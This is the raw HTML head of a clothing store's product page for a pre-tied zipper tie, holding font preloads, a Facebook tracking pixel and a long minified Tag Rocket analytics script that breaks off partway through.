

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/
body_size: 74250
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Preppy Pre-tied Zipper Tie - Cosmique Studio</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="29.9" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/" /><meta property="og:site_name" content="Cosmique Studio - Aesthetic Clothing" /><meta name="keywords" content="aesthetic clothing, y2k clothing, grunge clothing, coquette clothes"><meta name="description" content="Buy Preppy Pre-tied Zipper Tie with a good quality and an affordable price from cosmiquestudio.com Free shipping ww. &amp; easy returns."><link rel='canonical' href='https://cosmiquestudio.com/preppy-pre-tied-zipper-tie/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Preppy Pre-Tied Zipper Tie" />
<meta property="og:description" content="Buy Preppy Pre-tied Zipper Tie with a good quality and an affordable price from cosmiquestudio.com Free shipping ww. &amp; easy returns." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-c7qlm8a06j/products/3031/images/30573/preppy-pre-tied-zipper-tie_3__38178.1670847337.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="disabled" />
        
         
        <link href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/product_images/cosmique-studio-aesthetic-clothing-black-favicon.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-867e8950-d4f6-013e-65ab-6e771e833a19.css" rel="preload" fetchpriority="high" as="style">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" as="image" fetchpriority="high">
<link rel="preload" href="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" as="script" fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/3031/30573/preppy-pre-tied-zipper-tie_3__38178.1670847337.jpg?c=1" as="image" fetchpriority="high">
        	<style id="staticFont" type="text/css">
		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 300;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 400;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 500;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 700;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}		
	</style>

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>function browserSupportsAllFeatures(){return window.Promise&&window.fetch&&window.URL&&window.URLSearchParams&&window.WeakMap&&('objectFit'in document.documentElement.style);}
function loadScript(src){var js=document.createElement('script');js.src=src;js.onerror=function(){console.error('Failed to load polyfill script '+src);};document.head.appendChild(js);}
if(!browserSupportsAllFeatures()){loadScript('https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.polyfills.js');}
</script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
        <script defer>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro', 'Open Sans', 'Poppins', 'Rubik', 'Quantico']
                },
                classes: false
            });
        </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-867e8950-d4f6-013e-65ab-6e771e833a19.css" rel="stylesheet">

         
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '941691632837573');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '941691632837573', {"external_id":"792b510c-caad-45c3-84e6-208f58548d1e"});
fbq('set', 'agent', 'bigcommerce', '941691632837573');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script type="text/plain">
                        
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=941691632837573&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="mzvqrT5cjBGk0sdpOGdfr19r_tZ4nFKib6uhtaWMphQ" />
<meta name="p:domain_verify" content="44331bc0fe2681f0bff515a0835fc69b"/>


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                                
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
                                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"$29.90","value":29.9,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"SOLD OUT","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 h '+e,message:'h '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.75684]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='ga4|pinterest';T.scc='US-OH';T.seu='false';w.dataLayer=w.dataLayer||[];T.gq=[];T.cH=function(){if(!w.gtag||!w.gtag.fake){w.gtag=function(){var _arguments=arguments;if(_arguments.length&&_arguments[0]=='consent')dataLayer.push(_arguments);else T.gq.push(_arguments)};w.gtag.fake=!0;}};T.cH();T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag||w.gtag.fake){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.17 '+z,message:z,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.17 '+x,message:''+x,app_version:'3.46.17',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.aH='UserDataUpdated';T.dD=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bb=function(a){return T.dD(d,a)};T.dC=function(a){var b=T.bi(a,T.bd);return b&&!isNaN(parseInt(b,10))};T.n=function(a){return typeof a!=='undefined'&&a!==null};T.au=function(a){return a===0||(T.n(a)&&a!==''&&!isNaN(a))};T.dN=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.dM=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.aN(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.aT(e)){e[0]=T.dN(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.bS=function(){if(w.console)console.warn.apply(console,T.dM(arguments,0x1F6A8,1))};T.cs=function(){if(w.console)console.error.apply(console,T.dM(arguments,0x26A0,1))};T.O=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cA=function(a,b,c,e){var f,g=function(h){if(h>=T.aT(a))c&&c();else T.bj(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.aT(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.cQ=function(a,b){if(a&&T.aT(a))for(var c=0;c<T.aT(a);c++){if(a[c]===b)return true}};T.dJ=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.n(c)&&c!=='')a[b]=c};T.ca=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.ca(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bl=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.v&&d.readyState!="loading"){T.bj(f,0,T.v)}else{e=e||{};if(!T.n(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)|| a.attachEvent&&a.attachEvent('on'+b,f)}};T.u=function(a,b){T.bl(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bM=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bM.caller+' '+c}};T.bP=function(a){return a&&JSON.parse(a)};T.aN=function(a){return T.bP(T.bM(a))};T.cV=function(a){return T.bM(a)=='{}'};T.y=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.aT=function(a){return a.length};T.bo=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bm=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bn=function(a,b){try{if(!localStorage||T.dL)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.dL=!0}};T.ab=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.j=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.h=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.aG=function(a,b,c){return (a||'').replace(b,c||'')};T.ae=function(a){return (a||'').trim().toLowerCase()};T.aW=function(a){return T.aG(T.aG(T.ae(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.k=function(a,b){b=b||255;if(!a)return '(missing)';a=T.aG((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.aT(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cu=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.aG(a,/[^\d+]+/g);if(c)a=T.aG(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.aG(e+a,/^0/);}return a};T.bk=function(a,b){return a.hasAttribute(b)};T.bi=function(a,b){if(a.getAttribute)return T.k(a.getAttribute(b))};T.bh=function(a,b){var c='data-tagrocket-'+b;if(T.bk(a,c))return 0;T.dJ(a,c,'1');return 1};T.bt=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cc=function(a,b,c,e){if(a)T.dv(a);return T.bj(b,c,e)};T.dv=function(a){clearTimeout(a)};T.bj=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bz=function(a,b,c){T.cZ('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.ca(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.cZ('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bM(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.dK=function(a){T.cl.appendChild(a)};T.dI=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.u('visibilitychange',function(){T.dI(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.dJ(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.dK(e);return e};T.aI=function(a,b,c){b=b||{};b.src=a;if(!T.n(b.async))b.async=!0;if(T.co)b.nonce=T.co;if(!T.n(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.d.updated){T.dI('script',b,c)}else{T.o(T.aH,function(){T.dI('script',b,c)})}};T.dg=function(a){if(T.bk(a,'data-list-name'))return T.bi(a,'data-list-name');if(a.parentElement)return T.dg(a.parentElement)};T.m=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bi(a,'content');};T.cr=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dF=function(a,b,c){if(w.MutationObserver)T.u(T.v,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.af='PromotionsVisible';T.dn=function(a){T.aZ(T.af,a)};T.aX=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.aT(e)&&T.cr('showHidden')!='true'){T.a('SB55e',''+T.aT(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dj=function(a,b){var c="["+T.bc+"='list']["+T.bd+"='"+a+"']";if(b)c="[data-list-name='"+T.aG(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.I='ProductsVisible';T.dl=function(a,b){if(T.aY||T.bZ)a.search=T.aY||T.bZ;T.aX(a,T.I);T.cE(T.I,a,b)};T.dw=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dy=0;T.dx=[];T.dr=function(a){a.visibleTime=0;var b,c=new IntersectionObserver(function(e){if(e[0].isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bj(function(){c.disconnect();T.dx.push(a);if(T.dy)return;T.dy=T.bj(function(){T.dy=0;if(T.aT(T.dx)){T.dw(T.dx);T.dx=[];}},1000,'Visible Ticking')},2000-a.visibleTime,'On First Visible')}else{if(b)T.dv(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}},{threshold:[0.5]});c.observe(a.e)};T.dt=[];T.du=0;T.ds=function(a){T.dt.push(a)};T.ci=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.du},i=function(j,k){if(!k&&c)return;T.dv(c);c=T.bj(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.du){T.du=o;e=n;T.t('SB18b',function(){T.e(T.dt,function(a){a.trigger='scroll '+o;if(g(a)&&T.aT(m)<=5)m.push(a)});if(T.aT(m)){T.dw(m);i(5500,1)}},1);}};T.bl(d,'scroll',function(){i(1000,0);});T.u('load',function(){l()})},1);};T.dm=function(a){if(a.e&&('IntersectionObserver' in window)){T.dr(a)}else{T.ds(a)}};T.dq=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dq(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bj(function(){T.dq(a,b,c,e+1)},1000,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.bP(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer 